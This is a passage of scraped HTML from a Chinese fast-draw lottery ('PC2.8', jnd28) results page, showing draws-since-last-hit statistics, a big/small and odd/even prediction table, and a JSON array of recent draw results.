                    	                            <b>未开  <p id="XIAO">0</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i style="padding: 0 5px;">大单</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="DADAN">12</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i style="padding: 0 5px;background-color: #dd524d;">大双</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="DASHUANG">4</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i style="padding: 0 5px;">小单</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="XIAODAN">2</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i style="padding: 0 5px;background-color: #dd524d;">小双</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="XIAOSHUANG">0</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i style="padding: 0 5px;">极大</i>
                    </span>
                    <span>
                                                    <b>未开  <p id="JIDA">15</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i style="padding: 0 5px;background-color: #dd524d;">极小</i>
                    </span>
                    <span>
                                                    <b>未开  <p id="JIXIAO">8</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i class="color-0">13</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="K13">2</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i class="color-2">14</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="K14">4</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i class="color-0">12</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="K12">1</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i class="color-2">15</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K15">22</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i class="color-1">11</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="K11">13</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i class="color-1">16</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K16">29</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i class="color-2">10</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="K10">0</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i class="color-1">17</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="K17">12</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i class="color-2">9</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K9">67</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i class="color-0">18</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K18">16</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i class="color-0">8</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K8">23</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i class="color-0">19</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="K19">14</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i class="color-0">7</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="K7">3</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i class="color-2">20</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K20">61</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i class="color-1">6</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="K6">7</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i class="color-1">21</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K21">21</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i class="color-1">5</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="K5">8</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i class="color-1">22</i>
                    </span>
                    <span>
                    	                            <b>未开  <p id="K22">15</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i class="color-2">4</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K4">78</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i class="color-0">23</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K23">39</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i class="color-2">3</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K3">31</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i class="color-0">24</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K24">25</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i class="color-0">2</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K2">52</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i class="color-2">25</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K25">76</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i class="color-0">1</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K1">114</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i class="color-2">26</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K26">393</p>  期</b>
                                            </span>
                </div>
                <div class="result-tr">
                    <span style="width:40%">
                        <i class="color-1">0</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K0">1577</p>  期</b>
                                            </span>
                    <span style="width:40%">
                        <i class="color-1">27</i>
                    </span>
                    <span>
                    	                            <b>未开  <p class="p-red" id="K27">41</p>  期</b>
                                            </span>
                </div>
            </div>

            <div class="result-table" id="forecast" style="display: none;">
                <div class="forecast-nav">
                    <span class="active" data-type="zh">组合</span>
                    <span data-type="sz">杀组</span>
                    <span data-type="dx">大小</span>
                    <span data-type="ds">单双</span>
                </div>
                <div class="result-thead">
                    <span>期号</span>
                    <span>号码</span>
                    <span>预测</span>
                    <span>结果</span>
                </div>
                                <div class="result-tr">
                    <span>667</span>
                    <span>---</span>
                    <span><span class="yc-yes">大</span> <span class="yc-yes">单</span></span>
                    <span><span style="color: #00a0e9">---</span></span>
                </div>
                                <div class="result-tr">
                    <span>666</span>
                    <span>10</span>
                    <span><span class="yc-no">大</span> <span class="yc-yes">双</span></span>
                    <span><span class="yc-yes2">中</span></span>
                </div>
                                <div class="result-tr">
                    <span>665</span>
                    <span>12</span>
                    <span><span class="yc-no">大</span> <span class="yc-yes">双</span></span>
                    <span><span class="yc-yes2">中</span></span>
                </div>
                                <div class="result-tr">
                    <span>664</span>
                    <span>13</span>
                    <span><span class="yc-yes">小</span> <span class="yc-no">双</span></span>
                    <span><span class="yc-yes2">中</span></span>
                </div>
                                <div class="result-tr">
                    <span>663</span>
                    <span>07</span>
                    <span><span class="yc-yes">小</span> <span class="yc-yes">单</span></span>
                    <span><span class="yc-yes2">中</span></span>
                </div>
                                <div class="result-tr">
                    <span>662</span>
                    <span>14</span>
                    <span><span class="yc-no">小</span> <span class="yc-no">单</span></span>
                    <span><span class="yc-no2">错</span></span>
                </div>
                                <div class="result-tr">
                    <span>661</span>
                    <span>12</span>
                    <span><span class="yc-no">大</span> <span class="yc-no">单</span></span>
                    <span><span class="yc-no2">错</span></span>
                </div>
                                <div class="result-tr">
                    <span>660</span>
                    <span>14</span>
                    <span><span class="yc-no">小</span> <span class="yc-no">单</span></span>
                    <span><span class="yc-no2">错</span></span>
                </div>
                                <div class="result-tr">
                    <span>659</span>
                    <span>06</span>
                    <span><span class="yc-no">大</span> <span class="yc-yes">双</span></span>
                    <span><span class="yc-yes2">中</span></span>
                </div>
                                <div class="result-tr">
                    <span>658</span>
                    <span>05</span>
                    <span><span class="yc-yes">小</span> <span class="yc-yes">单</span></span>
                    <span><span class="yc-yes2">中</span></span>
                </div>
                                <div class="result-tr">
                    <span>657</span>
                    <span>06</span>
                    <span><span class="yc-no">大</span> <span class="yc-yes">双</span></span>
                    <span><span class="yc-yes2">中</span></span>
                </div>
                                <div class="result-tr">
                    <span>656</span>
                    <span>12</span>
                    <span><span class="yc-no">大</span> <span class="yc-no">单</span></span>
                    <span><span class="yc-no2">错</span></span>
                </div>
                                <div class="result-tr">
                    <span>655</span>
                    <span>12</span>
                    <span><span class="yc-no">大</span> <span class="yc-no">单</span></span>
                    <span><span class="yc-no2">错</span></span>
                </div>
                                <div class="result-tr">
                    <span>654</span>
                    <span>17</span>
                    <span><span class="yc-no">小</span> <span class="yc-no">双</span></span>
                    <span><span class="yc-no2">错</span></span>
                </div>
                                <div class="result-tr">
                    <span>653</span>
                    <span>11</span>
                    <span><span class="yc-yes">小</span> <span class="yc-no">双</span></span>
                    <span><span class="yc-yes2">中</span></span>
                </div>
                                <div class="result-tr">
                    <span>652</span>
                    <span>19</span>
                    <span><span class="yc-no">小</span> <span class="yc-yes">单</span></span>
                    <span><span class="yc-yes2">中</span></span>
                </div>
                                <div class="result-tr">
                    <span>651</span>
                    <span>22</span>
                    <span><span class="yc-no">小</span> <span class="yc-no">单</span></span>
                    <span><span class="yc-no2">错</span></span>
                </div>
                                <div class="result-tr">
                    <span>650</span>
                    <span>18</span>
                    <span><span class="yc-no">小</span> <span class="yc-yes">双</span></span>
                    <span><span class="yc-yes2">中</span></span>
                </div>
                                <div class="result-tr">
                    <span>649</span>
                    <span>06</span>
                    <span><span class="yc-no">大</span> <span class="yc-yes">双</span></span>
                    <span><span class="yc-yes2">中</span></span>
                </div>
                                <div class="result-tr">
                    <span>648</span>
                    <span>06</span>
                    <span><span class="yc-no">大</span> <span class="yc-yes">双</span></span>
                    <span><span class="yc-yes2">中</span></span>
                </div>
                                <div class="result-tr">
                    <span>647</span>
                    <span>18</span>
                    <span><span class="yc-yes">大</span> <span class="yc-yes">双</span></span>
                    <span><span class="yc-yes2">中</span></span>
                </div>
                            </div>
        </div>
        <footer class="copyright">
            Copyright © 2024 pc2.8开奖走势图官方查询|成都雅乐鲜生物科技有限公司 All rights reserved.
        </footer>
        
        </div>
    </div>
    
        
    <div class="result-nav">
        <span class="result-active" data-tab="result">结果</span>
        <span data-tab="trend">走势</span>
        <span data-tab="census">统计</span>
        <span data-tab="forecast">预测</span>
    </div>
 
        <script type="text/javascript" src="/static/js/ball.js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ff8129c5afe4cd0aa6f1c8bfcf384b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
var appData = {"type":"jnd28","issue":[{"qishu":"3391666","time":"02-02 06:56:00","num1":"2","num2":"0","num3":"8","color":2,"sum":"10","next":1769986770},{"qishu":"3391665","time":"02-02 06:52:30","num1":"8","num2":"1","num3":"3","color":0,"sum":"12","next":1769986560},{"qishu":"3391664","time":"02-02 06:49:00","num1":"1","num2":"8","num3":"4","color":0,"sum":"13","next":1769986350},{"qishu":"3391663","time":"02-02 06:45:30","num1":"3","num2":"0","num3":"4","color":0,"sum":"07","next":1769986140},{"qishu":"3391662","time":"02-02 06:42:00","num1":"1","num2":"7","num3":"6","color":2,"sum":"14","next":1769985930},{"qishu":"3391661","time":"02-02 06:38:30","num1":"0","num2":"7","num3":"5","color":0,"sum":"12","next":1769985720},{"qishu":"3391660","time":"02-02 06:35:00","num1":"8","num2":"1","num3":"5","color":2,"sum":"14","next":1769985510},{"qishu":"3391659","time":"02-02 06:31:30","num1":"0","num2":"6","num3":"0","color":1,"sum":"06","next":1769985300},{"qishu":"3391658","time":"02-02 06:28:00","num1":"0","num2":"5","num3":"0","color":1,"sum":"05","next":1769985090},{"qishu":"3391657","time":"02-02 06:24:30","num1":"6","num2":"0","num3":"0","color":1,"sum":"06","next":1769984880},{"qishu":"3391656","time":"02-02 06:21:00","num1":"4","num2":"0","num3":"8","color":0,"sum":"12","next":1769984670},{"qishu":"3391655","time":"02-02 06:17:30","num1":"9","num2":"3","num3":"0","color":0,"sum":"12","next":1769984460},{"qishu":"3391654","time":"02-02 06:14:00","num1":"8","num2":"1","num3":"8","color":1,"sum":"17","next":1769984250},{"qishu":"3391653","time":"02-02 06:10:30","num1":"6","num2":"2","num3":"3","color":1,"sum":"11","next":1769984040},{"qishu":"3391652","time":"02-02 06:07:00","num1":"5","num2":"8","num3":"6","color":0,"sum":"19","next":1769983830},{"qishu":"3391651","time":"02-02 06:03:30","num1":"9","num2":"8","num3":"5","color":1,"sum":"22","next":1769983620},{"qishu":"3391650","time":"02-02 06:00:00","num1":"9","num2":"0","num3":"9","color":0,"sum":"18","next":1769983410},{"qishu":"3391649","time":"02-02 05:56:30","num1":"0","num2":"2","num3":"4","color":1,"sum":"06","next":1769983200},{"qishu":"3391648","time":"02-02 05:53:00","num1":"6","num2":"0","num3":"0","color":1,"sum":"06","next":1769982990},{"qishu":"3391647","time":"02-02 05:49:30","num1":"0","num2":"9","num3":"9","color":0,"sum":"18","next":1769982780},{"qishu":"3391646","time":"02-02 05:46:00","num1":"6","num2":"7","num3":"5","color":0,"sum":"18","next":1769982570},{"qishu":"3391645","time":"02-02 05:42:30","num1":"7","num2":"6","num3":"8","color":1,"sum":"21","next":1769982360},{"qishu":"3391644","time":"02-02 05:39:00","num1":"6","num2":"0","num3":"9","color":2,"sum":"15","next":1769982150},{"qishu":"3391643","time":"02-02 05:35:30","num1":"2","num2":"4","num3":"2","color":0,"sum":"08","next":1769981940},{"qishu":"3391642","time":"02-02 05:32:00","num1":"9","num2":"4","num3":"0","color":0,"sum":"13","next":1769981730},{"qishu":"3391641","time":"02-02 05:28:30","num1":"8","num2":"8","num3":"8","color":0,"sum":"24","next":1769981520},{"qishu":"3391640","time":"02-02 05:25:00","num1":"2","num2":"6","num3":"5","color":0,"sum":"13","next":1769981310},{"qishu":"3391639","time":"02-02 05:21:30","num1":"5","num2":"5","num3":"4","color":2,"sum":"14","next":1769981100},{"qishu":"3391638","time":"02-02 05:18:00","num1":"6","num2":"0","num3":"8","color":2,"sum":"14","next":1769980890},{"qishu":"3391637","time":"02-02 05:14:30","num1":"6","num2":"2","num3":"8","color":1,"sum":"16","next":1769980680},{"qishu":"3391636","time":"02-02 05:11:00","num1":"9","num2":"5","num3":"2","color":1,"sum":"16","next":1769980470},{"qishu":"3391635","time":"02-02 05:07:30","num1":"2","num2":"1","num3":"0","color":2,"sum":"03","next":1769980260},{"qishu":"3391634","time":"02-02 05:04:00","num1":"6","num2":"6","num3":"1","color":0,"sum":"13","next":1769980050},{"qishu":"3391633","time":"02-02 05:00:30","num1":"1","num2":"3","num3":"6","color":2,"sum":"10","next":1769979840},{"qishu":"3391632","time":"02-02 04:57:00","num1":"7","num2":"0","num3":"4","color":1,"sum":"11","next":1769979630},{"qishu":"3391631","time":"02-02 04:53:30","num1":"2","num2":"4","num3":"7","color":0,"sum":"13","next":1769979420},{"qishu":"3391630","time":"02-02 04:50:00","num1":"0","num2":"9","num3":"4","color":0,"sum":"13","next":1769979210},{"qishu":"3391629","time":"02-02 04:46:30","num1":"8","num2":"1","num3":"4","color":0,"sum":"13","next":1769979000},{"qishu":"3391628","time":"02-02 04:43:00","num1":"9","num2":"3","num3":"6","color":0,"sum":"18","next":1769978790},{"qishu":"3391627","time":"02-02 04:39:30","num1":"8","num2":"6","num3":"9","color":0,"sum":"23","next":1769978580},{"qishu":"3391626","time":"02-02 04:36:00","num1":"0","num2":"3","num3":"3","color":1,"sum":"06","next":1769978370},{"qishu":"3391625","time":"02-02 04:32:30","num1":"9","num2":"9","num3":"9","color":1,"sum":"27","next":1769978160},{"qishu":"3391624","time":"02-02 04:29:00","num1":"3","num2":"2","num3":"0","color":1,"sum":"05","next":1769977950},{"qishu":"3391623","time":"02-02 04:25:30","num1":"0","num2":"9","num3":"2","color":1,"sum":"11","next":1769977740},{"qishu":"3391622","time":"02-02 04:22:00","num1":"0","num2":"1","num3":"2","color":2,"sum":"03","next":1769977530},{"qishu":"3391621","time":"02-02 04:18:30","num1":"1","num2":"5","num3":"9","color":2,"sum":"15","next":1769977320},{"qishu":"3391620","time":"02-02 04:15:00","num1":"5","num2":"7","num3":"4","color":1,"sum":"16","next":1769977110},{"qishu":"3391619","time":"02-02 04:11:30","num1":"5","num2":"9","num3":"7","color":1,"sum":"21","next":1769976900},{"qishu":"3391618","time":"02-02 04:08:00","num1":"3","num2":"9","num3":"6","color":0,"sum":"18","next":1769976690},{"qishu":"3391617","time":"02-02 04:04:30","num1":"9","num2":"3","num3":"1","color":0,"sum":"13","next":1769976480},{"qishu":"3391616","time":"02-02 04:01:00","num1":"5","num2":"6","num3":"8","color":0,"sum":"19","next":1769976270},{"qishu":"3391615","time":"02-02 03:57:30","num1":"3","num2":"6","num3":"6","color":2,"sum":"15","next":1769976060},{"qishu":"3391614","time":"02-02 03:54:00","num1":"2","num2":"0","num3":"0","color":0,"sum":"02","next":1769975850},{"qishu":"3391613","time":"02-02 03:50:30","num1":"0","num2":"3","num3":"0","color":2,"sum":"03","next":1769975640},{"qishu":"3391612","time":"02-02 03:47:00","num1":"0","num2":"7","num3":"4","color":1,"sum":"11","next":1769975430},{"qishu":"3391611","time":"02-02 03:43:30","num1":"0","num2":"3","num3":"4","color":0,"sum":"07","next":1769975220},{"qishu":"3391610","time":"02-02 03:40:00","num1":"4","num2":"9","num3":"0","color":0,"sum":"13","next":1769975010},{"qishu":"3391609","time":"02-02 03:36:30","num1":"4","num2":"9","num3":"0","color":0,"sum":"13","next":1769974800},{"qishu":"3391608","time":"02-02 03:33:00","num1":"8","num2":"3","num3":"1","color":0,"sum":"12","next":1769974590},{"qishu":"3391607","time":"02-02 03:29:30","num1":"5","num2":"0","num3":"9","color":2,"sum":"14","next":1769974380},{"qishu":"3391606","time":"02-02 03:26:00","num1":"2","num2":"2","num3":"8","color":0,"sum":"12","next":1769974170},{"qishu":"3391605","time":"02-02 03:22:30","num1":"4","num2":"7","num3":"9","color":2,"sum":"20","next":1769973960},{"qishu":"3391604","time":"02-02 03:19:00","num1":"2","num2":"8","num3":"1","color":1,"sum":"11","next":1769973750},{"qishu":"3391603","time":"02-02 03:15:30","num1":"5","num2":"9","num3":"1","color":2,"sum":"15","next":1769973540},{"qishu":"3391602","time":"02-02 03:12:00","num1":"1","num2":"7","num3":"3","color":1,"sum":"11","next":1769973330},{"qishu":"3391601","time":"02-02 03:08:30","num1":"0","num2":"8","num3":"3","color":1,"sum":"11","next":1769973120},{"qishu":"3391600","time":"02-02 03:05:00","num1":"1","num2":"7","num3":"0","color":0,"sum":"08","next":1769972910},{"qishu":"3391599","time":"02-02 03:01:30","num1":"8","num2":"1","num3":"0","color":2,"sum":"09","next":1769972700},{"qishu":"3391598","time":"02-02 02:58:00","num1":"7","num2":"3","num3":"3","color":0,"sum":"13","next":1769972490},{"qishu":"3391597","time":"02-02 02:54:30","num1":"9","num2":"0","num3":"2","color":1,"sum":"11","next":1769972280},{"qishu":"3391596","time":"02-02 02:51:00","num1":"8","num2":"4","num3":"8","color":2,"sum":"20","next":1769972070},{"qishu":"3391595","time":"02-02 02:47:30","num1":"3","num2":"3","num3":"9","color":2,"sum":"15","next":1769971860},{"qishu":"3391594","time":"02-02 02:44:00","num1":"6","num2":"9","num3":"4","color":0,"sum":"19","next":1769971650},{"qishu":"3391593","time":"02-02 02:40:30","num1":"7","num2":"9","num3":"8","color":0,"sum":"24","next":1769971440},{"qishu":"3391592","time":"02-02 02:37:00","num1":"5","num2":"0","num3":"6","color":1,"sum":"11","next":1769971230},{"qishu":"3391591","time":"02-02 02:33:30","num1":"0","num2":"6","num3":"8","color":2,"sum":"14","next":1769971020},{"qishu":"3391590","time":"02-02 02:30:00","num1":"8","num2":"8","num3":"9","color":2,"sum":"25","next":1769970810},{"qishu":"3391589","time":"02-02 02:26:30","num1":"8","num2":"0","num3":"0","color":0,"sum":"08","next":1769970600},{"qishu":"3391588","time":"02-02 02:23:00","num1":"4","num2":"0","num3":"0","color":2,"sum":"04","next":1769970390},{"qishu":"3391587","time":"02-02 02:19:30","num1":"6","num2":"3","num3":"8","color":1,"sum":"17","next":1769970180},{"qishu":"3391586","time":"02-02 02:16:00","num1":"5","num2":"0","num3":"0","color":1,"sum":"05","next":1769969970},{"qishu":"3391585","time":"02-02 02:12:30","num1":"2","num2":"0","num3":"4","color":1,"sum":"06","next":1769969760},{"qishu":"3391584","time":"02-02 02:09:00","num1":"2","num2":"3","num3":"1","color":1,"sum":"06","next":1769969550},{"qishu":"3391583","time":"02-02 02:05:30","num1":"2","num2":"4","num3":"4","color":2,"sum":"10","next":1769969340},{"qishu":"3391582","time":"02-02 02:02:00","num1":"6","num2":"3","num3":"2","color":1,"sum":"11","next":1769969130},{"qishu":"3391581","time":"02-02 01:58:30","num1":"2","num2":"9","num3":"4","color":2,"sum":"15","next":1769968920},{"qishu":"3391580","time":"02-02 01:55:00","num1":"7","num2":"3","num3":"4","color":2,"sum":"14","next":1769968710},{"qishu":"3391579","time":"02-02 01:51:30","num1":"2","num2":"2","num3":"8","color":0,"sum":"12","next":1769968500},{"qishu":"3391578","time":"02-02 01:48:00","num1":"7","num2":"6","num3":"2","color":2,"sum":"15","next":1769968290},{"qishu":"3391577","time":"02-02 01:44:30","num1":"8","num2":"5","num3":"5","color":0,"sum":"18","next":1769968080},{"qishu":"3391576","time":"02-02 01:41:00","num1":"8","num2":"9","num3":"8","color":2,"sum":"25","next":1769967870},{"qishu":"3391575","time":"02-02 01:37:30","num1":"3","num2":"8","num3":"0","color":1,"sum":"11","next":1769967660},{"qishu":"3391574","time":"02-02 01:34:00","num1":"3","num2":"6","num3":"9","color":0,"sum":"18","next":1769967450},{"qishu":"3391573","time":"02-02 01:30:30","num1":"2","num2":"2","num3":"2","color":1,"sum":"06","next":1769967240},{"qishu":"3391572","time":"02-02 01:27:00","num1":"1","num2":"7","num3":"2","color":2,"sum":"10","next":1769967030},{"qishu":"3391571","time":"02-02 01:23:30","num1":"1","num2":"0","num3":"5","color":1,"sum":"06","next":1769966820},{"qishu":"3391570","time":"02-02 01:20:00","num1":"1","num2":"8","num3":"1","color":2,"sum":"10","next":1769966610},{"qishu":"3391569","time":"02-02 01:16:30","num1":"2","num2":"8","num3":"5","color":2,"sum":"15","next":1769966400},{"qishu":"3391568","time":"02-02 01:13:00","num1":"8","num2":"5","num3":"5","color":0,"sum":"18","next":1769966190},{"qishu":"3391567","time":"02-02 01:09:30","num1":"1","num2":"4","num3":"2","color":0,"sum":"07","next":1769965980}],"num":{"pode_data":{"K0":"1577","K1":"114","K2":"52","K3":"31","K4":"78","K5":"8","K6":"7","K7":"3","K8":"23","K9":"67","K10":"0","K11":"13","K12":"1","K13":"2","K14":"4","K15":"22","K16":"29","K17":"12","K18":"16","K19":"14","K20":"61","K21":"21","K22":"15","K23":"39","K24":"25","K25":"76","K26":"393","K27":"41"},"done_data":{"DA":"4","XIAO":"0","DAN":"2","SHUANG":"0","DADAN":"12","DASHUANG":"4","XIAODAN":"2","XIAOSHUANG":"0","JIDA":"15","JIXIAO":"8"}},"forecast":[{"dx":"<span class=\"yc-yes\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcodetype":"","kjcode":"---","kjcodes":"","qishu":"667","time":"","yesno":"<span style=\"color: #00a0e9\">---<\/span>","right":-1,"yesno4":"---"},{"qishu":"666","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"10","kjcodes":"2+0+8=10","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"06:56"},{"qishu":"665","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"12","kjcodes":"8+1+3=12","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"06:52"},{"qishu":"664","dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"13","kjcodes":"1+8+4=13","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"06:49"},{"qishu":"663","dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcode":"07","kjcodes":"3+0+4=07","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"06:45"},{"qishu":"662","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"14","kjcodes":"1+7+6=14","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"06:42"},{"qishu":"661","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"12","kjcodes":"0+7+5=12","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"06:38"},{"qishu":"660","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"14","kjcodes":"8+1+5=14","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"06:35"},{"qishu":"659","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"06","kjcodes":"0+6+0=06","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"06:31"},{"qishu":"658","dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcode":"05","kjcodes":"0+5+0=05","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"06:28"},{"qishu":"657","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"06","kjcodes":"6+0+0=06","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"06:24"},{"qishu":"656","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"12","kjcodes":"4+0+8=12","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"06:21"},{"qishu":"655","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"12","kjcodes":"9+3+0=12","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"06:17"},{"qishu":"654","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"17","kjcodes":"8+1+8=17","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"06:14"},{"qishu":"653","dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"11","kjcodes":"6+2+3=11","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"06:10"},{"qishu":"652","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcode":"19","kjcodes":"5+8+6=19","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"06:07"},{"qishu":"651","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"22","kjcodes":"9+8+5=22","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"06:03"},{"qishu":"650","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"18","kjcodes":"9+0+9=18","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"06:00"},{"qishu":"649","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"06","kjcodes":"0+2+4=06","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"05:56"},{"qishu":"648","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"06","kjcodes":"6+0+0=06","yesno":"<span 